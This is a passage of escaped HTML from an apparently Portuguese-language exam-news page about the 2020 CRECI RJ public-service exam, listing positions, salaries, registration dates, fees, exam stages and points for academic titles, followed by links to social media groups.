184px;\"\u003EEnsino superior em Ciências Contábeis mais registro no CRC\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 4.228,18\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EDesigner Gráfico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Comunicação Visual, Publicidade e Propaganda, Desenho Industrial ou Design Gráfico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEdito de Vídeo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Comunicação Visual, Desenho Industrial, Design Gráfico ou Comunicação Social com habilitação em Publicidade e Propaganda\/ Rádio e TV\/Desenho\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background: rgb(245, 245, 245); box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EFiscal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Administração, Administração Pública, Ciências Jurídicas e Sociais ou Tecnólogo em Negócios Imobiliários mais CNH B\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 4.439,59\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EInscrições no concurso CRECI RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EO período de inscrição do concurso CRECI RJ ficará aberto\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Ea partir das 14h do dia 08 de outubro até o dia 09 de novembro de 2020\u003C\/strong\u003E. Os interessados deverão preencher o formulário online no\u0026nbsp;\u003Ca href=\"https:\/\/inqc.org.br\/index.php?tela=200\u0026amp;concurso_id=81\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite do INQC\u003C\/a\u003E\u0026nbsp;e realizar o pagamento de boleto no valor de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ENível médio\/técnico: R$ 60,00;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ENível superior: R$ 100,00.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EA banca organizadora irá disponibilizará acesso à internet para quem não tem em casa, além de prestar informações durante o prazo das inscrições. O atendimento ao público será realizado na a Rua da Alfândega, nº 100, bairro Centro, Rio de Janeiro\/RJ, das 9h às 12h e das 13h às 17h.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EVale ressaltar que poderão pedir\u0026nbsp;isenção de taxa\u0026nbsp;os candidatos que forem registrados no\u0026nbsp;CadÚnico\u0026nbsp;e aqueles que forem doadores de medula óssea, desde que comprovem suas condições.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapas do concurso CRECI RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO concurso CRECI contará com diferentes tipos de avaliação. A primeira etapa será composta por\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprovas objetivas e de\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/redacao-para-concurso-como-fazer.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eredação\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;para todos os cargos, com exceção do Advogado que responderá questões discursivas. Essas estão previstas para acontecerem no dia\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E13 de dezembro de 2020\u003C\/strong\u003E. As questões de múltipla escolha abordarão assuntos de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELíngua Portuguesa;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Gerais;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInformática;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELegislação;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERaciocínio Lógico;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Específicos.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÉ importante saber que os conteúdos podem variar. Então, veja o que irá cair na prova pelo A segunda etapa do concurso CRECI RJ será uma\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/prova-de-titulos-em-concurso-publico.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eprova de títulos\u003C\/a\u003E\u0026nbsp;para todos os inscritos com a seguinte pontuação:\u003C\/p\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd rowspan=\"4\" style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003ENível Superior\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EDoutorado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E3 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EMestrado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E2 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EEspecialização\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E1 ponto\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EExperiência Profissional\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E1 ponto por ano, somando até 4 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd rowspan=\"3\" style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003ENível médio\/técnico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EGraduação\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E1 ponto por título, somando até 2 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003ECursos de aperfeiçoamento\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E0,8 ponto por certificado, somando até 4 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EExperiência Profissional\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E1 ponto por ano, somando até 4 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPor fim, haverá uma\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprova prática\u003C\/strong\u003E\u0026nbsp;para Designer Gráfico, em que o candidato deverá produzir um material impresso e um material digital para um cliente hipotético. Anexo II do edital.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-creci-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 